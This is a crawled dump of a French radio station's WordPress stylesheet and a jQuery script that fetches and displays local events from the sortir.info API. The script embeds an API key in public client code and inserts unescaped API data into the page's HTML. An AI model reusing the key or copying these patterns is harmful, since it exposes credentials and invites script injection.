    color: #8c8c8c;
    text-decoration: underline;
}

#comments a.comment-edit-link:hover,
#comments a.comment-reply-login:hover,
#comments a.comment-reply-link:hover {
    color: #eb7d30;
}

.form-submit input.submit {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
    color: #333333;
    background-color: #EFEFEF;
    border: 1px solid #CCCCCC;
}

.form-submit input.submit:hover {
    background-color: #eb7d30;
    color: #FFFFFF
}

.gallery {
    display: grid;
    grid-gap: 5px;
}

.gallery img {
    width: 100%;
    height: 100%;
}

.gallery .gallery-caption {
    display: none !important
}

@media (max-width: 575.98px) {
    .gallery {
        grid-template-columns: repeat(1, 1fr);
    }
}

@media (max-width: 768.98px) and (min-width: 576px) {
    .gallery {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 991.98px) and (min-width: 768px) {
    .gallery {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width: 1199.98px) and (min-width: 992px) {
    .gallery {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media (min-width: 1200px) {
    .gallery {
        grid-template-columns: repeat(5, 1fr);
    }
}


/* Ads */

.ads {
    border: 1px solid #eeeeee;
    background-color: #fffcf6;
    color: #666666;
    font-weight: 500 !important;
    padding: 2em
}

ins img {
    max-width: 100%;
    height: auto;
}

body.single-post article p a, body.single-post article p a:hover{
	text-decoration: underline;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.rcfcharente.fr/wp-content/plugins/agendarcf/script.js?ver=5.9.12
body_size: 795
content:
(function($){
	
	function getEvents(date){
		var ladate = date.split("T");

		$.ajax({
		  method: "POST",
		  crossDomain: true,
		  dataType: "json",
		  url: "https://api.sortir.info",
		  data: { dep_id: "16", key: "V5De7znDvtNMw1MT0b71OT4dlQJ6FxGbTkoSg9yy", date: ladate[0] }
		})
		.done(function( lesEvents ) {
		    console.log(lesEvents);
		    var block_events = '';
		    //for (var i = 0; i < Math.min(lesEvents.events.length,5) ; i++) {
		    for (var i = 0; i < lesEvents.events.length ; i++) {	
		    	var event = lesEvents.events[i];
		    	block_events += '<div class="agendarcf-event">';
		    	block_events += '<div class="agendarcf-ouetquand">';
		    	block_events += '<span class="agendarcf-ou">'+event.com_libelle+'</span>';
		    	if(event.horaires!=""){
		    		block_events += ' <span class="agendarcf-quand">'+event.horaires+'</span>';
		    	}
		    	block_events += '</div>';
		    	var titre = event.eve_titre.toLowerCase();
		    	titre = titre.charAt(0).toUpperCase() + titre.slice(1);
		    	block_events += '<div class="agendarcf-quoi"><a href="http://www.sortir.info/evenement/'+event.dep_libelle_url+'/'+event.com_libelle_url+'/'+event.rub_url+'/'+event.titre_url+'-'+event.eve_id+'" target="_blank">'+titre+'</a></div>';
		    	block_events += '</div>';
		    }

		    $(".agenda-content").html(block_events);

		});
	}

	function changeDate(direction){
		var ladate = new Date($("#ladate").val());
		
		if(direction=="previous"){
			ladate.setDate(ladate.getDate() - 1);
		}
		else{
			ladate.setDate(ladate.getDate() + 1);
		}
		var dateISO = ladate.toISOString();
		$("#ladate").val(dateISO);

		var options = {weekday: 'long', day: 'numeric', month: 'long'}
		var affichage = ladate.toLocaleDateString('fr-FR',options);
		affichage = affichage.charAt(0).toUpperCase() + affichage.slice(1);
		$(".libelle-date").text(affichage);

		getEvents(dateISO);
	}

	$(document).ready(function(){
		$("body").on("click",".prev-date",function(){changeDate('previous');});
		$("body").on("click",".next-date",function(){changeDate('next');});

		getEvents($("#ladate").val());
	});
		
})(jQuery)
	
